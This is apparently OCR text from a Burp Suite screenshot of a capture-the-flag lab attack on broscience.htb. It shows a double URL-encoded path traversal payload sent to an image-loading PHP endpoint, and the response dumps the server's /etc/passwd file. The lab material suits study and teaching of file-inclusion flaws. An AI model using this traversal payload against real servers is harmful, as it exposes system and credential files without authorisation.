 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: https://broscience.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25
%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36
%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33
%25%37%33%25%37%37%25%36%34 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=hrtk3pgkaglmkvfhccdug26ap3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 07:22:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software
stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 5
Done 2,389 bytes | 125 millis